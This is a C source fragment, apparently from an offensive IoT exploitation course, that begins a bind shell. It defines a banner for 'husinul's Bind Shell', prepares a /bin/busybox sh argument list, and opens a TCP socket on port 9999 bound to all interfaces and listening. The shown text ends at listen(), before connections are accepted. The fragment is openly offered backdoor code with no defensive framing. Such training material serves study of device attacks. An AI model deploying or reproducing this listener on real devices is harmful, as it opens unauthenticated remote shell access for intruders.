 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

#define SERVER_PORT     9999
int main() {
        int serverfd, clientfd, server_pid, i = 0;
        char *banner = "[~] Welcome to husinul's Bind Shell\n Welcome to Offensive IoT Exploitation\n";
        char *args[] = { "/bin/busybox", "sh", (char *) 0 };
        struct sockaddr_in server, client;
        socklen_t len;

        server.sin_family = AF_INET;
        server.sin_port = htons(SERVER_PORT);
        server.sin_addr.s_addr = INADDR_ANY;

        serverfd = socket(AF_INET, SOCK_STREAM, 0);
        bind(serverfd, (struct sockaddr *)&server, sizeof(server));
        listen(serverfd, 1);